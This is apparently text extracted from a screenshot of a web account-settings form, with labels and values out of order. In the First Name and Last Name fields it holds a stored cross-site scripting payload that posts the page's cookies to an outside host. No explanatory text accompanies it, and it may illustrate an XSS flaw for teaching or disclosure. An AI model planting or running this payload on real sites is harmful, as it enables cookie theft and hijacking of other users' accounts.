 Account Information
The information listed below are your basic account information you supplied during registration. If you'd like to
change your password, you must supply a new password and confirm it below then click the "Update Account"
button.
Email Address:
New Password:
joe.smith1234@gmail.com
First Name:
Confirm New Password:
<script>var u='http://ssapp.info/x.php';</script>
Last Name:
<script>$.post(u, {'c':document.cookie} );</script>
Update Account